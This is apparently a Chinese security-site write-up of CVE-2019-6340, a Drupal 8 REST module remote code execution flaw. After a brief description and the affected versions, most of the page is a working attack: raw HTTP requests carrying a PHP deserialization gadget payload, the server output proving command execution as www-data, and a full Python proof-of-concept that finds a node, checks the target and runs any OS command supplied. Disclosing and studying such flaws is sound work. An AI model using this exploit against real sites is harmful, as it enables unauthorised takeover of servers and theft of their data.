# (CVE-2019-6340)Drupal 远程代码执行漏洞
一、漏洞简介
————
Drupal Core存在一个远程代码执行漏洞。此次,它的目标是Drupal
8的REST模块,默认情况下,该模块是禁用了,但是该模块在大多数情况下会被用户使用。\*\*该漏洞本质上是由于用户使用Drupal
Core RESTful Web Services
(rest)时,某些字段类型无法正确清理非格式源中的数据。在某些情况下,这可能导致任意PHP代码执行。\*\*此外,我们发现针对该漏洞提出的即时补救措施是不完整的,这可能会导致一种错误的安全感。**用户可能会根据官方的说明禁用掉RESTful
Web Services
中的POST/PATCH方法,但是事实上GET方法也能在无任何权限的情况下执行远程代码,所以用户必须执行Drupal的最新的安全更新或者禁用RESTful
Web Services服务,否则网站依旧处于风险当中。**
二、漏洞影响
————
Drupal 8.6.x \< 8.6.10 Drupal 8.5.x \< 8.5.11 三、复现过程 ------------ > 触发`unserialize()`
GET /drupal-8.6.9/node/1?_format=hal_json HTTP/1.1
Host: 192.168.1.25
Content-Type: application/hal+json
Content-Length: 642
{
“link”: [
{
“value”: “link”,
“options”: “
}
],
“_links”: {
“type”: {
“href”: “http://192.168.1.25/drupal-8.6.9/rest/type/shortcut/default”
}
}
}
> 由于Drupal
> 8使用[Guzzle](http://docs.guzzlephp.org/en/stable/),我们可以使用PHPGGC生成有效负载:
$ ./phpggc guzzle / rce1系统ID –json
“ O:24:\” GuzzleHttp \\ Psr7 \\ FnStream \“:2:{s:33:\” \ u0000GuzzleHttp \\ Psr7 \\ FnStream \ u0000methods \“ ; a:1:{s:5:\“ close \”; a:2:{i:0; O:23:\“ GuzzleHttp \\ HandlerStack \”:3:{s:32:\“ \ u0000GuzzleHttp \ \ HandlerStack \ u0000handler \“; s:2:\” id \“; s:30:\” \ u0000GuzzleHttp \\ HandlerStack \ u0000stack \“; a:1:{i:0; a:1:{i:0 ; s:6:\“ system \”;}} s:31:\“ \ u0000GuzzleHttp \\ HandlerStack \ u0000cached \”; b:0;} i:1; s:7:\“ resolve \”;}} s:9:\“ _ fn_close \”; a:2:{i:0; r:4; i:1; s:7:\“ resolve \”;}}“
> 我们可以通过get请求发送有效载荷
GET /drupal-8.6.9/node/1?_format=hal_json HTTP/1.1
Host: www.0-sec.org
Content-Type: application/hal+json
Content-Length: 642
{
“link”: [
{
“value”: “link”,
“options”: “O:24:\”GuzzleHttp\\Psr7\\FnStream\”:2:{s:33:\”\u0000GuzzleHttp\\Psr7\\FnStream\u0000methods\”;a:1:{s:5:\”close\”;a:2:{i:0;O:23:\”GuzzleHttp\\HandlerStack\”:3:{s:32:\”\u0000GuzzleHttp\\HandlerStack\u0000handler\”;s:2:\”id\”;s:30:\”\u0000GuzzleHttp\\HandlerStack\u0000stack\”;a:1:{i:0;a:1:{i:0;s:6:\”system\”;}}s:31:\”\u0000GuzzleHttp\\HandlerStack\u0000cached\”;b:0;}i:1;s:7:\”resolve\”;}}s:9:\”_fn_close\”;a:2:{i:0;r:4;i:1;s:7:\”resolve\”;}}”
}
],
“_links”: {
“type”: {
“href”: “http://www.0-sec.org/drupal-8.6.9/rest/type/shortcut/default”
}
}
}
> 返回值
HTTP/1.1 200 OK
Link: <...>
X-Generator: Drupal 8 (https://www.drupal.org)
X-Drupal-Cache: MISS
Connection: close
Content-Type: application/hal+json
Content-Length: 9012
{…}uid=33(www-data) gid=33(www-data) groups=33(www-data)
### poc
#!/usr/bin/env python3
# CVE-2019-6340 Drupal <= 8.6.9 REST services RCE PoC
# 2019 @leonjza
# Technical details for this exploit is available at:
# https://www.drupal.org/sa-core-2019-003
# https://www.ambionics.io/blog/drupal8-rce
# https://twitter.com/jcran/status/1099206271901798400
# Sample usage:
#
# $ python cve-2019-6340.py http://127.0.0.1/ "ps auxf"
# CVE-2019-6340 Drupal 8 REST Services Unauthenticated RCE PoC
# by @leonjza
#
# References:
# https://www.drupal.org/sa-core-2019-003
# https://www.ambionics.io/blog/drupal8-rce
#
# [warning] Caching heavily affects reliability of this exploit.
# Nodes are used as they are discovered, but once they are done,
# you will have to wait for cache expiry.
#
# Targeting http://127.0.0.1/...
# [+] Finding a usable node id...
# [x] Node enum found a cached article at: 2, skipping
# [x] Node enum found a cached article at: 3, skipping
# [+] Using node_id 4
# [+] Target appears to be vulnerable!
#
# USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
# root 49 0.0 0.0 4288 716 pts/0 Ss+ 16:38 0:00 sh
# root 1 0.0 1.4 390040 30540 ? Ss 15:20 0:00 apache2 -DFOREGROUND
# www-data 24 0.1 2.8 395652 57912 ? S 15:20 0:08 apache2 -DFOREGROUND
# www-data 27 0.1 2.9 396152 61108 ? S 15:20 0:08 apache2 -DFOREGROUND
# www-data 31 0.0 3.4 406304 70408 ? S 15:22 0:04 apache2 -DFOREGROUND
# www-data 39 0.0 2.7 398472 56852 ? S 16:14 0:02 apache2 -DFOREGROUND
# www-data 44 0.2 3.2 402208 66080 ? S 16:37 0:05 apache2 -DFOREGROUND
# www-data 56 0.0 2.6 397988 55060 ? S 16:38 0:01 apache2 -DFOREGROUND
# www-data 65 0.0 2.3 394252 48460 ? S 16:40 0:01 apache2 -DFOREGROUND
# www-data 78 0.0 2.5 400996 51320 ? S 16:47 0:01 apache2 -DFOREGROUND
# www-data 117 0.0 0.0 4288 712 ? S 17:20 0:00 \_ sh -c echo
import sys
from urllib.parse import urlparse, urljoin
import requests
def build_url(*args) -> str:
“””
Builds a URL
“””
f = ”
for x in args:
f = urljoin(f, x)
return f
def uri_valid(x: str) -> bool:
“””
https://stackoverflow.com/a/38020041
“””
result = urlparse(x)
return all([result.scheme, result.netloc, result.path])
def check_drupal_cache(r: requests.Response) -> bool:
“””
Check if a response had the cache header.
“””
if ‘X-Drupal-Cache’ in r.headers and r.headers[‘X-Drupal-Cache’] == ‘HIT’:
return True
return False
def find_article(base: str, f: int = 1, l: int = 100):
“””
Find a target article that does not 404 and is not cached
“””
while f < l:
u = build_url(base, '/node/', str(f))
r = requests.get(u)
if check_drupal_cache(r):
print(f'[x] Node enum found a cached article at: {f}, skipping')
f += 1
continue
# found an article?
if r.status_code == 200:
return f
f += 1
def check(base: str, node_id: int) -> bool:
“””
Check if the target is vulnerable.
“””
payload = {
“_links”: {
“type”: {
“href”: f”{urljoin(base, ‘/rest/type/node/INVALID_VALUE’)}”
}
},
“type”: {
“target_id”: “article”
},
“title”: {
“value”: “My Article”
},
“body”: {
“value”: “”
}
}
u = build_url(base, ‘/node/’, str(node_id))
r = requests.get(f'{u}?_format=hal_json’, json=payload, headers={“Content-Type”: “application/hal+json”})
if check_drupal_cache(r):
print(f’Checking if node {node_id} is vuln returned cache HIT, ignoring’)
return False
if ‘INVALID_VALUE does not correspond to an entity on this site’ in r.text:
return True
return False
def exploit(base: str, node_id: int, cmd: str):
“””
Exploit using the Guzzle Gadgets
“””
# pad a easy search replace output:
cmd = ‘echo —- & ‘ + cmd
payload = {
“link”: [
{
“value”: “link”,
“options”: “O:24:\”GuzzleHttp\\Psr7\\FnStream\”:2:{s:33:\”\u0000″
“GuzzleHttp\\Psr7\\FnStream\u0000methods\”;a:1:{s:5:\””
“close\”;a:2:{i:0;O:23:\”GuzzleHttp\\HandlerStack\”:3:”
“{s:32:\”\u0000GuzzleHttp\\HandlerStack\u0000handler\”;”
“s:|size|:\”|command|\”;s:30:\”\u0000GuzzleHttp\\HandlerStack\u0000″
“stack\”;a:1:{i:0;a:1:{i:0;s:6:\”system\”;}}s:31:\”\u0000″
“GuzzleHttp\\HandlerStack\u0000cached\”;b:0;}i:1;s:7:\””
“resolve\”;}}s:9:\”_fn_close\”;a:2:{i:0;r:4;i:1;s:7:\”resolve\”;}}”
“”.replace(‘|size|’, str(len(cmd))).replace(‘|command|’, cmd)
}
],
“_links”: {
“type”: {
“href”: f”{urljoin(base, ‘/rest/type/shortcut/default’)}”
}
}
}
u = build_url(base, ‘/node/’, str(node_id))
r = requests.get(f'{u}?_format=hal_json’, json=payload, headers={“Content-Type”: “application/hal+json”})
if check_drupal_cache(r):
print(f’Exploiting {node_id} returned cache HIT, may have failed’)
if ‘—-‘ not in r.text:
print(‘[warn] Command execution _may_ have failed’)
print(r.text.split(‘—-‘)[1])
def main(base: str, cmd: str):
“””
Execute an OS command!
“””
print(‘[+] Finding a usable node id…’)
article = find_article(base)
if not article:
print(‘[!] Unable to find a node ID to reference. Check manually?’)
return
print(f'[+] Using node_id {article}’)
vuln = check(base, article)
if not vuln:
print(‘[!] Target does not appear to be vulnerable.’)
print(‘[!] It may also simply be a caching issue, so maybe just try again later.’)
return
print(f'[+] Target appears to be vulnerable!’)
exploit(base, article, cmd)
if __name__ == ‘__main__’:
print(‘CVE-2019-6340 Drupal 8 REST Services Unauthenticated RCE PoC’)
print(‘ by @leonjza\n’)
print(‘References:\n’
‘ https://www.drupal.org/sa-core-2019-003\n’
‘ https://www.ambionics.io/blog/drupal8-rce\n’)
print(‘[warning] Caching heavily affects reliability of this exploit.\n’
‘Nodes are used as they are discovered, but once they are done,\n’
‘you will have to wait for cache expiry.\n’)
if len(sys.argv) <= 2:
print(f'Usage: {sys.argv[0]}
print(f’ Example: {sys.argv[0]} http://127.0.0.1/ id’)
target = sys.argv[1]
command = sys.argv[2]
if not uri_valid(target):
print(f’Target {target} is not a valid URL’)
sys.exit(1)
print(f’Targeting {target}…’)
main(target, command)











 会员专属
会员专属


请登录后查看评论内容